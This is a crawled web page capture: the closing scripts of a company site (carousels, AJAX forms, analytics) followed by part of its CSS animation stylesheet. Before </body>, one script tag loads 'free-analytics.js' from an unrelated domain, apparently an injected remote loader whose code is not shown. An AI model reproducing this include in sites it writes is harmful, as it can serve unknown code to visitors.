                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:3
                    },
                    1000:{
                        items:4
                    }
                }
            });
            	$('.owl-carousel3').owlCarousel({
                loop:true,
                margin:10,
                nav:false,
                dots: true,
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:1
                    },
                    1000:{
                        items:1
                    }
                }
            });
            
            	$('.owl-carousel-blogs').owlCarousel({
                loop:true,
                margin:0,
                padding:0,
                nav:true,
                dots: false,
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:1
                    },
                    1000:{
                        items:4
                    },
                    1400:{
                        items:4
                    }
                }
            });
            
            
            
            $(document).ready(function(){
                
                $('ul.tabs li').click(function(){
                    var tab_id = $(this).attr('data-tab');
            
                    $('ul.tabs li').removeClass('current');
                    $('.tab-content').removeClass('current');
            
                    $(this).addClass('current');
                    $("#"+tab_id).addClass('current');
                })
            
            })
               
           });
           
       </script>
	
	<script>

Splitting();

</script>

      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
<script>
    function showContent(){
        $(".content").toggleClass('content-hidden');
        if($("#toggleBtn").text() == 'Show More') {
            $("#toggleBtn").text('Show Less');
        }
        else {
            $("#toggleBtn").text('Show More');
        }
    }
    $(document).ready(function(){
        $("#toggleBtn").click(function(){
            showContent();
        });
    });
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   
<script>
// Get the elements with class="column"
var elements = document.getElementsByClassName("column");

// Declare a loop variable
var i;

// List View
function listView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "100%";
  }
  
  $('#products-box').addClass('listv-active');
}

// Grid View
function gridView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "32%";
  }
  
  $('#products-box').removeClass('listv-active');
}

// /* Optional: Add active class to the current button (highlight it) */
// var container = document.getElementById("btnContainer");
// var btns = container.getElementsByClassName("btn")
// for (var i = 0; i < btns.length; i++) {
//   btns[i].addEventListener("click", function() {
//     var current = document.getElementsByClassName("active");
//     current[0].className = current[0].className.replace(" active", "");
//     this.className += " active";
//   });
// }

</script>


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 
       
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>



<script>
    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>

 

<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
               <script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    } 
  });
}
</script>
    
    

<script>

       
    $('#save_comments').submit(function (e) {
        e.preventDefault();
        formInstance = $(this);
        var prevBtnText = formInstance.find('.form_submit_button').html();
        formInstance.find('.form_submit_button').prop('disabled',true).html('Loading...');


        var data = formInstance.serialize();

        var url = formInstance.attr('action');

        $.ajax({
            type: 'post',
            url: url,
            data: data,
            success: function(data){
                formInstance.trigger('reset');
                formInstance.find('.form_submit_button').prop('disabled',false)
                formInstance.find('.form_submit_button').html(prevBtnText);
                formInstance.find('.form_message_container').html ("<div class='alert alert-success alert-dismissable'>Your message has been sent successfully. It will be published shortly after review.</div>");
                formInstance.find('.form_error_container').html('');
                // setTimeout(function(){window.location = redirectionUrl;},2000);
            },
            error: function(msg){
                formInstance.find('.form_error_container').html('');
				var err = JSON.parse(msg.responseText);
				$.each(err.errors, function(key, val){
				    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
				        var str_arr = val[0].split("Entered_");
				        formInstance.find('.form_error_container').append("<div>"+str_arr[0]+"</div>");
                        formInstance.find('.form_captcha').html(str_arr[1]);
				    }
                    else
                    {
						formInstance.find('.form_error_container').append("<div>"+val+"</div>");
				    }
				});

                formInstance.find('.form_error_container').removeClass();
				formInstance.find('.form_error_container').addClass('alert alert-danger');
                formInstance.find('.form_submit_button').prop('disabled',false).html(prevBtnText);
            }
        });
    
       return false;
    });
       
</script>

<script>
$(document).ready(function(){
    var headerHeight = $('sections').outerHeight() + 431;
    var footerHeight = $('footer').outerHeight() + 60;
    $('.sticky-shares').affix({
      offset: {
        top: headerHeight,
        bottom: footerHeight
      }
    });    
});

</script>

<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5ff587d074e0a600127b0c0e&product=inline-share-buttons" async="async"></script>


<script type="text/javascript">
	$(document).ready(function() {
		$(".fancybox").fancybox();
	});
</script>

    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141186652-69"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141186652-69');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.abcunites.com/assets/css/style_new.css?v=2.54
body_size: 51997
content:


h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
     font-family: Poppins, sans-serif !important;
}
body p,a{
    font-family: Poppins, sans-serif !important;}


.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes 